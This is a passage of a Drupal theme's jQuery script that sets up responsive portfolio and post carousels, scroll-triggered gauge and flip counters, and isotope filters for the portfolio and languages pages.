		    strokeColor: "#f5f5f5", // to see which ones work best for you
		    shadowColor: "#eeeeee",
		    generateGradient: true
		};
		jQuery(".circ_numbers_holder.animationBegin").appear({
		    once: true,
		    forEachVisible: function(i, e) {
		        jQuery(e).data("delay", i);
		    },
		    appear: function() {
		        var delay = 800,
		            stagger = 1000,
		            sequential_delay = stagger * parseInt(jQuery(this).data("delay")) || 0;
		        jQuery(this).find(".circ_counter").each(function(i, e) {
		            jQuery(e).trans(i * delay + sequential_delay + "ms", "-delay");
		            setTimeout(function() {
		                end_nu = parseInt(jQuery(e).find("canvas:first").attr("data-end-nu"));
		                jQuery(e).find("canvas:first").gauge(opts, end_nu);
		                jQuery(e).find(".counter_percent_sign:first").addClass("shown")
		            }, i * delay + sequential_delay);
		        });
		        jQuery(this).removeClass("animationBegin");
		    }
		});
	}
});
jQuery.fn.gauge = function(opts, set_to) {
    this.each(function() {
        var $this = jQuery(this),
            data = $this.data();
        if (data.gauge) {
            //  data.gauge.stop();
            delete data.gauge;	
        }
        if (opts !== false) {
            data.gauge = new Donut(this).setOptions(opts);
            data.gauge.setTextField(document.getElementById($this.next(".circ_counter_text_holder").children(".circ_counter_text").attr("id")));
            data.gauge.maxValue = 100; // set max gauge value
            data.gauge.animationSpeed = 30; // set animation speed (32 is default value)
            data.gauge.set(set_to); // set actual value
        }
    });
    return this;
};



jQuery(document).ready(function() {
	if(jQuery('.portfolio_carousel_block').length){		
		jQuery(".portfolio_carousel_block").jcarousel({
			scroll: (jQuery(window).width() > 768 ? 3 : 1),
			easing: "easeInOutExpo",
			animation: 700
		});
	}
});	
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery(".portfolio_carousel_block").length){
		var el = jQuery(".portfolio_carousel_block"), carousel = el.data("jcarousel"), win_width = jQuery(window).width();
		var visibleItems = (win_width > 768 ? 3 : 1);
		carousel.options.visible = visibleItems;
		carousel.options.scroll = visibleItems;
		carousel.reload();
	}
});






				        
jQuery(".numbers_holder.animationBegin").appear({
	once: true,
	forEachVisible: function (i, e) {
		jQuery(e).data("delay", i);
	},
	appear: function () {
		var delay = 400;

		jQuery(this).find(".counter").each(function (i, e) {
			jQuery(e).trans(i * delay + "ms", "-delay");

			setTimeout(function(){
				end_nu = jQuery(e).find(".counter_hidden:first").attr("data-end-nu");
				jQuery(e).flipCounter("startAnimation", { end_number: end_nu }).find(".counter_desc").addClass("shown");
			}, i * delay);									
	        
	    
		});
		jQuery(this).removeClass("animationBegin");
	}
});







																			
jQuery(document).ready(function($) {

	if($('.posts_carousel').length){							
		$(".posts_carousel").jcarousel({
		   	scroll: ($(window).width() > 768 ? 4 : 1),
		   	easing: "easeInOutExpo",
		   	animation: 700
		});
	}
});

// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled				   
jQuery(window).resize(function() {
	if(jQuery(".posts_carousel").length){
	   	var el = jQuery(".posts_carousel"), carousel = el.data("jcarousel"), win_width = jQuery(window).width();									   
	   	var visibleItems = (win_width > 768 ? 4 : 1);
	   	carousel.options.visible = visibleItems;
	   	carousel.options.scroll = visibleItems;
	   	carousel.reload();
	}
}); 
					

/*
**	index-1 ends
*/



/*
** index-2 starts
*/
jQuery(document).ready(function() {	
	if(jQuery('#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963').length){			
		jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").jcarousel({
			scroll: (jQuery(window).width() > 768 ? 3 : 1),
			easing: "easeInOutExpo",
			animation: 700
		});
	}
});	


// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery('#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963').length){
		var el = jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963"), carousel = el.data("jcarousel"), win_width = jQuery(window).width();
	  	var visibleItems = (win_width > 768 ? 3 : 1);
	   	carousel.options.visible = visibleItems;
	   	carousel.options.scroll = visibleItems;
	   	carousel.reload();
	}
});


jQuery(document).ready(function(){
	if(jQuery(".circ_numbers_holder_2.animationBegin").length){
		var opts_2 = {
		   lines: 1, // The number of lines to draw
		   angle: 0.49, // The length of each line
		   lineWidth: 0.05, // The line thickness
		   colorStart: "#ffffff", // Colors
		   colorStop: "#07bee5", // just experiment with them
		   strokeColor: "#444444", // to see which ones work best for you
		   shadowColor: "#333",
		   generateGradient: true
		};
		jQuery(".circ_numbers_holder_2.animationBegin").appear({
		   once: true,
		   forEachVisible: function(i, e) {
		       jQuery(e).data("delay", i);
		   },
		   appear: function() {
		       var delay = 800,
		           stagger = 1000,
		           sequential_delay = stagger * parseInt(jQuery(this).data("delay")) || 0;
		       jQuery(this).find(".circ_counter").each(function(i, e) {
		           jQuery(e).trans(i * delay + sequential_delay + "ms", "-delay");
		           setTimeout(function() {
		               end_nu = parseInt(jQuery(e).find("canvas:first").attr("data-end-nu"));
		               jQuery(e).find("canvas:first").gauge(opts_2, end_nu);
		               jQuery(e).find(".counter_percent_sign:first").addClass("shown")
		           }, i * delay + sequential_delay);
		       });
		       jQuery(this).removeClass("animationBegin");
		   }
		});
		jQuery.fn.gauge = function(opts_2, set_to) {
		   this.each(function() {
		       var $this = jQuery(this),
		           data = $this.data();
		       if (data.gauge) {
		           //  data.gauge.stop();
		           delete data.gauge;
		       }
		       if (opts_2 !== false) {
		           data.gauge = new Donut(this).setOptions(opts_2);
		           data.gauge.setTextField(document.getElementById($this.next(".circ_counter_text_holder_2").children(".circ_counter_text").attr("id")));
		           data.gauge.maxValue = 100; // set max gauge value
		           data.gauge.animationSpeed = 30; // set animation speed (32 is default value)
		           data.gauge.set(set_to); // set actual value
		       }
		   });
		   return this;
		};
	}
  
});
/*
** index-2 ends
*/

/*
** index-3 starts
*/

jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_d55865092402824604e944acac4c220a").length){
	    jQuery("#portfolio_carousel_d55865092402824604e944acac4c220a").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_d55865092402824604e944acac4c220a").length){
	    var el = jQuery("#portfolio_carousel_d55865092402824604e944acac4c220a"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    //carousel.options.visible = visibleItems;
	    //carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});


jQuery(document).ready(function($) {
	if($("#posts_carousel_fdb2bcc7ab3948a1d5c6e171d4eb2b6c").length){
	    $("#posts_carousel_fdb2bcc7ab3948a1d5c6e171d4eb2b6c").jcarousel({
	        scroll: ($(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled				   
jQuery(window).resize(function() {
	if(jQuery("#posts_carousel_fdb2bcc7ab3948a1d5c6e171d4eb2b6c").length){
	    var el = jQuery("#posts_carousel_fdb2bcc7ab3948a1d5c6e171d4eb2b6c"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});


/*
** index-3 ends
*/


/*
** index-4 starts
*/
jQuery(document).ready(function(){
	if(jQuery(".circ_numbers_holder_4.animationBegin").length){
		var opts_4 = {
		    lines: 1, // The number of lines to draw
		    angle: 0.49, // The length of each line
		    lineWidth: 0.05, // The line thickness
		    colorStart: "#ffffff", // Colors
		    colorStop: "#07bee5", // just experiment with them
		    strokeColor: "#f5f5f5", // to see which ones work best for you
		    shadowColor: "#eeeeee",
		    generateGradient: true
		};
		jQuery(".circ_numbers_holder_4.animationBegin").appear({
		    once: true,
		    forEachVisible: function(i, e) {
		        jQuery(e).data("delay", i);
		    },
		    appear: function() {
		        var delay = 800,
		            stagger = 1000,
		            sequential_delay = stagger * parseInt(jQuery(this).data("delay")) || 0;
		        jQuery(this).find(".circ_counter").each(function(i, e) {
		            jQuery(e).trans(i * delay + sequential_delay + "ms", "-delay");
		            setTimeout(function() {
		                end_nu = parseInt(jQuery(e).find("canvas:first").attr("data-end-nu"));
		                jQuery(e).find("canvas:first").gauge(opts_4, end_nu);
		                jQuery(e).find(".counter_percent_sign:first").addClass("shown")
		            }, i * delay + sequential_delay);
		        });
		        jQuery(this).removeClass("animationBegin");
		    }
		});
		jQuery.fn.gauge = function(opts_4, set_to) {
		    this.each(function() {
		        var $this = jQuery(this),
		            data = $this.data();
		        if (data.gauge) {
		            //  data.gauge.stop();
		            delete data.gauge;
		        }
		        if (opts_4 !== false) {
		            data.gauge = new Donut(this).setOptions(opts_4);
		            data.gauge.setTextField(document.getElementById($this.next(".circ_counter_text_holder_4").children(".circ_counter_text").attr("id")));
		            data.gauge.maxValue = 100; // set max gauge value
		            data.gauge.animationSpeed = 30; // set animation speed (32 is default value)
		            data.gauge.set(set_to); // set actual value
		        }
		    });
		    return this;
		};
	}
});



jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_259fc6a049bc9b10936b6add83bc1782").length){
	    jQuery("#portfolio_carousel_259fc6a049bc9b10936b6add83bc1782").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_259fc6a049bc9b10936b6add83bc1782").length){
	    var el = jQuery("#portfolio_carousel_259fc6a049bc9b10936b6add83bc1782"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});



jQuery(document).ready(function($) {
    if($("#posts_carousel_11bd78ad20b9c797cde1684d907f90ff").length){
        $("#posts_carousel_11bd78ad20b9c797cde1684d907f90ff").jcarousel({
            scroll: ($(window).width() > 768 ? 4 : 1),
            easing: "easeInOutExpo",
            animation: 700
        });
    }
});
// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled                  
jQuery(window).resize(function() {
    if(jQuery("#posts_carousel_11bd78ad20b9c797cde1684d907f90ff").length){
        var el = jQuery("#posts_carousel_11bd78ad20b9c797cde1684d907f90ff"),
            carousel = el.data("jcarousel"),
            win_width = jQuery(window).width();
        var visibleItems = (win_width > 768 ? 4 : 1);
        carousel.options.visible = visibleItems;
        carousel.options.scroll = visibleItems;
        carousel.reload();
    }
});


/*
** index-4 ends
*/

/*
** index-5 starts
*/
jQuery(document).ready(function(){
    if(jQuery(".numbers_holder_5.animationBegin").length){
        jQuery(".numbers_holder_5.animationBegin").appear({
            once: true,
            forEachVisible: function(i, e) {
                jQuery(e).data("delay", i);
            },
            appear: function() {
                var delay = 400;
                jQuery(this).find(".counter").each(function(i, e) {
                    jQuery(e).trans(i * delay + "ms", "-delay");
                    setTimeout(function() {
                        end_nu = jQuery(e).find(".counter_hidden:first").attr("data-end-nu");
                        jQuery(e).flipCounter("startAnimation", {
                            end_number: end_nu
                        }).find(".counter_desc").addClass("shown");
                    }, i * delay);
                });
                jQuery(this).removeClass("animationBegin");
            }
        });
    }
});



jQuery(document).ready(function() {
    if(jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").length) {
	    jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
    if(jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").length){
        var el = jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963"),
            carousel = el.data("jcarousel"),
            win_width = jQuery(window).width();
        var visibleItems = (win_width > 768 ? 3 : 1);
        carousel.options.visible = visibleItems;
        carousel.options.scroll = visibleItems;
        carousel.reload();
    }
});

/*
** index-5 ends
*/


/*
** index-6 starts
*/

jQuery(document).ready(function() {
    if(jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").length){
        jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").jcarousel({
            scroll: (jQuery(window).width() > 768 ? 3 : 1),
            easing: "easeInOutExpo",
            animation: 700
        });
    }
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
    if(jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").length){
        var el = jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963"),
            carousel = el.data("jcarousel"),
            win_width = jQuery(window).width();
        var visibleItems = (win_width > 768 ? 3 : 1);
        carousel.options.visible = visibleItems;
        carousel.options.scroll = visibleItems;
        carousel.reload();
    }
});

jQuery(document).ready(function() {
    if (jQuery(".circ_numbers_holder_6.animationBegin").length) {
        var opts = {
            lines: 1, // The number of lines to draw
            angle: 0.49, // The length of each line
            lineWidth: 0.05, // The line thickness
            colorStart: "#ffffff", // Colors
            colorStop: "#07bee5", // just experiment with them
            strokeColor: "#f5f5f5", // to see which ones work best for you
            shadowColor: "#eeeeee",
            generateGradient: true
        };
        jQuery(".circ_numbers_holder_6.animationBegin").appear({
            once: true,
            forEachVisible: function(i, e) {
                jQuery(e).data("delay", i);
            },
            appear: function() {
                var delay = 800,
                    stagger = 1000,
                    sequential_delay = stagger * parseInt(jQuery(this).data("delay")) || 0;
                jQuery(this).find(".circ_counter").each(function(i, e) {
                    jQuery(e).trans(i * delay + sequential_delay + "ms", "-delay");
                    setTimeout(function() {
                        end_nu = parseInt(jQuery(e).find("canvas:first").attr("data-end-nu"));
                        jQuery(e).find("canvas:first").gauge(opts, end_nu);
                        jQuery(e).find(".counter_percent_sign:first").addClass("shown")
                    }, i * delay + sequential_delay);
                });
                jQuery(this).removeClass("animationBegin");
            }
        });
        jQuery.fn.gauge = function(opts, set_to) {
            this.each(function() {
                var $this = jQuery(this),
                    data = $this.data();
                if (data.gauge) {
                    //  data.gauge.stop();
                    delete data.gauge;
                }
                if (opts !== false) {
                    data.gauge = new Donut(this).setOptions(opts);
                    data.gauge.setTextField(document.getElementById($this.next(".circ_counter_text_holder_6").children(".circ_counter_text").attr("id")));
                    data.gauge.maxValue = 100; // set max gauge value
                    data.gauge.animationSpeed = 30; // set animation speed (32 is default value)
                    data.gauge.set(set_to); // set actual value
                }
            });
            return this;
        };
    }
});

jQuery(document).ready(function($) {
  if($("#posts_carousel_2c8deb82fb444d0da39f7ca6b09c4270").length){
    $("#posts_carousel_2c8deb82fb444d0da39f7ca6b09c4270").jcarousel({
        scroll: ($(window).width() > 768 ? 4 : 1),
        easing: "easeInOutExpo",
        animation: 700
    });
  }
});
// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled          
jQuery(window).resize(function() {
  if(jQuery("#posts_carousel_2c8deb82fb444d0da39f7ca6b09c4270").length){
    var el = jQuery("#posts_carousel_2c8deb82fb444d0da39f7ca6b09c4270"),
        carousel = el.data("jcarousel"),
        win_width = jQuery(window).width();
    var visibleItems = (win_width > 768 ? 4 : 1);
    carousel.options.visible = visibleItems;
    carousel.options.scroll = visibleItems;
    carousel.reload();
  }
});

/*
** index-6 ends
*/


/*
** page portfolio starts
*/

jQuery(document).ready(function($) {
	if($('#portfolio_filter').length){
	    $('#portfolio_filter').on('mouseenter touchstart', function() {
	        $('#filter_list').stop(false, true).slideDown({
	            duration: 500,
	            easing: "easeOutExpo"
	        });
	    });
	}
	if($('#portfolio_filter').length){
	    $('#portfolio_filter').on('mouseleave', function() {
	        $('#filter_list').stop(false, true).slideUp({
	            duration: 200,
	            easing: "easeOutExpo"
	        });
	    });
	}
});

jQuery(window).load(function() {
	if(jQuery('#portfolio_items').length){
	    jQuery(function($) {
	        var $container = $('#portfolio_items');
	        $container.isotope({
	            itemSelector: '.isotope_element'
	        });
	        var $optionSets = $('#filter_list'),
	            $optionLinks = $optionSets.find('li div');
	        $optionLinks.click(function() {
	            var selector = $(this).attr('data-option-value');
	            $container.isotope({
	                filter: selector
	            });
	            $("#current_filter").html($(this).html());
	            $('#filter_list').stop(false, true).slideUp({
	                duration: 100,
	                easing: "easeOutExpo"
	            });
	            return false;
	        });
	        jQuery(window).smartresize(function($) {
	            $container.isotope();
	        });
	    });
	}
});

jQuery(document).ready(function(){
	if(jQuery("#filter_list").length){
		var new_w = jQuery("#filter_list").width() - 20;
		jQuery("#current_filter").css('width',new_w);
	}
});

/*
** page portfolio ends
*/


 /* Languages Page Mod */
 
  jQuery(document).ready(function($) {
	if($('#languages_filter').length){
	    $('#languages_filter').on('mouseenter touchstart', function() {
	        $('#filter_list').stop(false, true).slideDown({
	            duration: 500,
	            easing: "easeOutExpo"
	        });
	    });
	}
	if($('#languages_filter').length){
	    $('#languages_filter').on('mouseleave', function() {
	        $('#filter_list').stop(false, true).slideUp({
	            duration: 200,
	            easing: "easeOutExpo"
	        });
	    });
	}
});

jQuery(window).load(function() {
	if(jQuery('#languages_items2').length){
	    jQuery(function($) {
	        var $container = $('#languages_items2');
	        $container.isotope({
	            itemSelector: '.isotope_element'
	        });
	        var $optionSets = $('#filter_list'),
	            $optionLinks = $optionSets.find('li div');
	        $optionLinks.click(function() {
	            var selector = $(this).attr('data-option-value');
	            $container.isotope({
	                filter: selector
	            });
	            $("#current_filter").html($(this).html());
	            $('#filter_list').stop(false, true).slideUp({
	                duration: 100,
	                easing: "easeOutExpo"
	            });
	            return false;
	        });
	        jQuery(window).smartresize(function($) {
	            $container.isotope();
	        });
	    });
	}
});

jQuery(document).ready(function(){
	if(jQuery("#filter_list").length){
		var new_w = jQuery("#filter_list").width() - 20;
		jQuery("#current_filter").css('width',new_w);
	}
});


 /* Languages Mod Ends */


/*
** page portfolio styles starts
*/
//style 1
jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_d3f1f7e0191834a9be04b740f72be485").length){
	    jQuery("#portfolio_carousel_d3f1f7e0191834a9be04b740f72be485").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_d3f1f7e0191834a9be04b740f72be485").length){
	    var el = jQuery("#portfolio_carousel_d3f1f7e0191834a9be04b740f72be485"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});
// style 2
jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_58a86910a3abb9c8904e3699c311ef45").length){
	    jQuery("#portfolio_carousel_58a86910a3abb9c8904e3699c311ef45").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_58a86910a3abb9c8904e3699c311ef45").length){
	    var el = jQuery("#portfolio_carousel_58a86910a3abb9c8904e3699c311ef45"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});
//style 3
jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_0f8066c0649c75480f7a42807c79a56a").length){
	    jQuery("#portfolio_carousel_0f8066c0649c75480f7a42807c79a56a").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_0f8066c0649c75480f7a42807c79a56a").length){
	    var el = jQuery("#portfolio_carousel_0f8066c0649c75480f7a42807c79a56a"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});
//style 4
jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_671823a0476240c0c334fee90583c43f").length){
	    jQuery("#portfolio_carousel_671823a0476240c0c334fee90583c43f").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_671823a0476240c0c334fee90583c43f").length){
	    var el = jQuery("#portfolio_carousel_671823a0476240c0c334fee90583c43f"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});
//style 5
jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_8925361ac3a035a6c846d0080b045998").length){
	    jQuery("#portfolio_carousel_8925361ac3a035a6c846d0080b045998").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });

	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_8925361ac3a035a6c846d0080b045998").length){
	    var el = jQuery("#portfolio_carousel_8925361ac3a035a6c846d0080b045998"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});
//style 6
jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_acea55634e1197e27f1e38ff6a89826e").length){
	    jQuery("#portfolio_carousel_acea55634e1197e27f1e38ff6a89826e").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_acea55634e1197e27f1e38ff6a89826e").length){
	    var el = jQuery("#portfolio_carousel_acea55634e1197e27f1e38ff6a89826e"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});








/*
** page portfolio styles ends
*/

/*
** page portfolio single image starts
*/
jQuery(document).ready(function() {
        if(jQuery("#portfolio_carousel_single").length){
                jQuery("#portfolio_carousel_single").jcarousel({
                scroll: (jQuery(window).width() > 768 ? 3 : 1),
                easing: "easeInOutExpo",
                animation: 600
                });
        }
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
        if(jQuery("#portfolio_carousel_single").length){
                var el = jQuery("#portfolio_carousel_single"),
                carousel = el.data("jcarousel"),
                win_width = jQuery(window).width();
                var visibleItems = (win_width > 768 ? 3 : 1);
                carousel.options.visible = visibleItems;
                carousel.options.scroll = visibleItems;
                carousel.reload();
        }
});
/*
** page portfolio single image ends
*/

/*
** page portfolio single gallery list starts
*/
jQuery(window).load(function() {
	if(jQuery('.portfolio_description_scrolling').length){
	    var $float_box = jQuery('.portfolio_description_scrolling');
	    if (jQuery('.portfolio_page_custom').length > 0) {
	        var header_h = jQuery('header').height();
	        var bodyY = parseInt(jQuery('.portfolio_page_custom').offset().top) - header_h;
	        var float_right_h = jQuery('.portfolio_description').height();
	        var all = jQuery('.portfolio_media').height() + bodyY - float_right_h;
	        jQuery(window).scroll(function() {
	            var win_width = jQuery(window).width();
	            if (win_width > 1050) {
	                var scrollY = jQuery(window).scrollTop();
	                var isfixed = $float_box.css('position') == 'fixed';
	                var end = jQuery('.portfolio_page_custom').height() - float_right_h - 40;
	                var end2 = jQuery('.portfolio_page_custom').height() + (jQuery('.portfolio_description').height() / 2);
	                if ($float_box.length > 0) {
	                    if (scrollY > bodyY && scrollY < all && !isfixed) {
	                        $float_box.stop().css({
	                            position: 'fixed',
	                            top: header_h + 10
	                        });
	                    } else if (scrollY > all) {
	                        $float_box.stop().css({
	                            position: 'relative',
	                            top: end
	                        });
	                    } else if (scrollY < bodyY && scrollY < all && isfixed) {
	                        $float_box.css({
	                            position: 'relative',
	                            top: 0
	                        });
	                    }
	                }
	            }
	        });
	    }
	}
});
/*
** page portfolio single gallery list ends
*/

/*
** page blog single starts
*/
jQuery(document).ready(function($) {
    if(jQuery("#posts_carousel_7d4ea2809aa21cc304dfaa7725f61d9b").length){
        $("#posts_carousel_7d4ea2809aa21cc304dfaa7725f61d9b").jcarousel({
           scroll: ($(window).width() > 768 ? 3 : 1),
           easing: "easeInOutExpo",
           animation: 700
       });
    }
});
// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled
jQuery(window).resize(function() {
    if(jQuery("#posts_carousel_7d4ea2809aa21cc304dfaa7725f61d9b").length){
        var el = jQuery("#posts_carousel_7d4ea2809aa21cc304dfaa7725f61d9b"),
        carousel = el.data("jcarousel"),
        win_width = jQuery(window).width();
        var visibleItems = (win_width > 768 ? 3 : 1);
        carousel.options.visible = visibleItems;
        carousel.options.scroll = visibleItems;
        carousel.reload();
    }
});
/*
** page blog single ends
*/


/*
**  page carousels starts
*/
jQuery(document).ready(function($) {
     if($("#posts_carousel_3547d26787c91e402ffbc6829c105e3c").length){
          $("#posts_carousel_3547d26787c91e402ffbc6829c105e3c").jcarousel({
            scroll: ($(window).width() > 768 ? 3 : 1),
            easing: "easeInOutExpo",
            animation: 700
        });
     }
});
// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled
jQuery(window).resize(function() {
     if(jQuery("#posts_carousel_3547d26787c91e402ffbc6829c105e3c").length){
          var el = jQuery("#posts_carousel_3547d26787c91e402ffbc6829c105e3c"),
          carousel = el.data("jcarousel"),
          win_width = jQuery(window).width();
          var visibleItems = (win_width > 768 ? 3 : 1);
          carousel.options.visible = visibleItems;
          carousel.options.scroll = visibleItems;
          carousel.reload();
     }
});

/*
**  page carousels ends
*/

/*
** page counter starts
*/

jQuery(document).ready(function() {
    if (jQuery(".circ_numbers_holder_8.animationBegin").length) {
        var opts = {
            lines: 1, // The number of lines to draw
            angle: 0.49, // The length of each line
            lineWidth: 0.05, // The line thickness
            colorStart: "#ffffff", // Colors
            colorStop: "#07bee5", // just experiment with them
            strokeColor: "#f5f5f5", // to see which ones work best for you
            shadowColor: "#eeeeee",
            generateGradient: true
        };
        jQuery(".circ_numbers_holder_8.animationBegin").appear({
            once: true,
            forEachVisible: function(i, e) {
                jQuery(e).data("delay", i);
            },
            appear: function() {
                var delay = 800,
                    stagger = 1000,
                    sequential_delay = stagger * parseInt(jQuery(this).data("delay")) || 0;
                jQuery(this).find(".circ_counter").each(function(i, e) {
                    jQuery(e).trans(i * delay + sequential_delay + "ms", "-delay");
                    setTimeout(function() {
                        end_nu = parseInt(jQuery(e).find("canvas:first").attr("data-end-nu"));
                        jQuery(e).find("canvas:first").gauge(opts, end_nu);
                        jQuery(e).find(".counter_percent_sign:first").addClass("shown")
                    }, i * delay + sequential_delay);
                });
                jQuery(this).removeClass("animationBegin");
            }
        });
        jQuery.fn.gauge = function(opts, set_to) {
            this.each(function() {
                var $this = jQuery(this),
                    data = $this.data();
                if (data.gauge) {
                    //  data.gauge.stop();
                    delete data.gauge;
                }
                if (opts !== false) {
                    data.gauge = new Donut(this).setOptions(opts);
                    data.gauge.setTextField(document.getElementById($this.next(".circ_counter_text_holder_8").children(".circ_counter_text").attr("id")));
                    data.gauge.maxValue = 100; // set max gauge value
                    data.gauge.animationSpeed = 30; // set animation speed (32 is default value)
                    data.gauge.set(set_to); // set actual value
                }
            });
            return this;
        };
    }
});
/*
** page counter ends
*/

/*
** page elements starts
*/
jQuery(document).ready(function($) {
	if($("#posts_carousel_3547d26787c91e402ffbc6829c105e3c").length){
	    $("#posts_carousel_3547d26787c91e402ffbc6829c105e3c").jcarousel({
	        scroll: ($(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled
jQuery(window).resize(function() {
	if(jQuery("#posts_carousel_3547d26787c91e402ffbc6829c105e3c").length){
	    var el = jQuery("#posts_carousel_3547d26787c91e402ffbc6829c105e3c"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});
/*
** page elements ends
*/

/*
** page contact us starts
*/
var path = Drupal.settings.pathToTheme;

/*
** page contact us ends
*/
//update starts
jQuery(document).ready(function($){
	jQuery('.person-shortcode-elements > .style-1').first().addClass('alpha');
	jQuery('.person-shortcode-elements > .style-1').last().addClass('omega');
	jQuery('.person-shortcode-elements > .columns .bg-avt').each(function(){
		var bg = jQuery(this).attr('data-background');
		jQuery(this).attr('style','background-image:url('+bg+')');

	});
	jQuery('.header_search input[type=submit]').val('');
	jQuery('.header_search input[type=text]').attr('placeholder','Search...');
